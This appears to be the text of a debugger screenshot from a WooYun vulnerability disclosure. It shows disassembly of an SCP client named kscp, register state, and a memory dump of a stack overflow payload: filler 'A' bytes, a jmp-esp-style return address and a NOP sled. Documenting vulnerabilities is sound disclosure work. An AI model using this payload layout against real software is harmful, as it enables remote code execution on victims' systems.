 0040C180 > 8B43 04 mov eax,dword ptr ds:[ebx+0x4]
0040C183 . 8A4D E7 mov cl,byte ptr ss:[ebp-0x19]
0040C186 . 880C10 mov byte ptr ds:[eax+edx],cl
0040C189 . 42 inc edx
0040C18A . 8955 E0 mov dword ptr ss:[ebp-0x20],edx
0040C18D . 807D E7 0A cmp byte ptr ss:[ebp-0x19],0xA
0040C191 . 74 4E je short kscp.0040C1E1
0040C193 > BA 01000000 mov edx,0x1
0040C198 . 89F8 mov eax,edi
0040C19A . E8 B5ECFFFF call kscp.0040AE54
0040C19F . 85C0 test eax,eax
0040C1A1 . 0F8E A9000000 jle kscp.0040C250
0040C1A7 > 8B55 E0 mov edx,dword ptr ss:[ebp-0x20]
0040C1AA . 39D6 cmp esi,edx
0040C1AC .^ 7F D2 jg short kscp.0040C180
0040C1AE . 8DB2 80000000 lea esi,dword ptr ds:[edx+0x80]
0040C1B4 . C74424 08 01 mov dword ptr ss:[esp+0x8],0x1
0040C1BC . 897424 04 mov dword ptr ss:[esp+0x4],esi
0040C1C0 . 8B43 04 mov eax,dword ptr ds:[ebx+0x4]
0040C1C3 . 890424 mov dword ptr ss:[esp],eax
0040C1C6 . E8 5D9FFFFF call kscp.00406128
0040C1CB . 8943 04 mov dword ptr ds:[ebx+0x4],eax
0040C1CE . 8B55 E0 mov edx,dword ptr ss:[ebp-0x20]
0040C1D1 . 8A4D E7 mov cl,byte ptr ss:[ebp-0x19]
0040C1D4 . 880C10 mov byte ptr ds:[eax+edx],cl
0040C1D7 . 42 inc edx
0040C1D8 . 8955 E0 mov dword ptr ss:[ebp-0x20],edx
0040C1DB . 807D E7 0A cmp byte ptr ss:[ebp-0x19],0xA
0040C1DF .^ 75 B2 jnz short kscp.0040C193
0040C1E1 > 8B43 04 mov eax,dword ptr ds:[ebx+0x4]
0040C1E4 . C64410 FF 00 mov byte ptr ds:[eax+edx-0x1],0x0
0040C1E9 . 807D B0 44 cmp byte ptr ss:[ebp-0x50],0x44
0040C1ED . 7F 75 jg short kscp.0040C264
0040C1EF . 807D B0 43 cmp byte ptr ss:[ebp-0x50],0x43
0040C1F3 . 0F8D E3000000 jge kscp.0040C2DC
0040C1F9 . 807D B0 01 cmp byte ptr ss:[ebp-0x50],0x1
0040C1FD . 0F84 E9000000 je kscp.0040C2EC
堆栈 ds:[0022FE60]=016BB548
eax=00000001
跳转来自 0040C1AC
ESP 00227D60
EBP 00227DF8
ESI 00000100
EDI 00227DDF
EIP 0040C180 kscp.0040C180
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(8000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000
EFL 00000212 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U
FST 0000 Cond 0 0 0 0 Err 0 0 0 0
FCW 037F Prec NEAR,64 掩码 1 1
地址 HEX 数据 ASCII
016B7250 02 00 35 20 41 41 41 41 41 41 41 41 41 41 41 41 .5 AAAAAAAAAAAA
016B7260 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
016B7270 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
016B7280 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
016B7290 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
016B72A0 41 41 41 41 41 41 41 41 12 45 FA 7F 90 90 90 90 AAAAAAAA■E?悙悙
016B72B0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 悙悙悙悙悙悙悙悙
016B72C0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 悙悙悙悙悙悙悙悙
00227D60 016B7250
00227D64 00000100
00227D68 00000001
00227D6C 0022FE78
00227D70 003311E0 ASCII "localhost"
00227D74 003311EA ASCII "/etc/passwd"
00227D78 005C29C8
00227D7C 00000001
00227D80 005C2B98
www.wooyun.org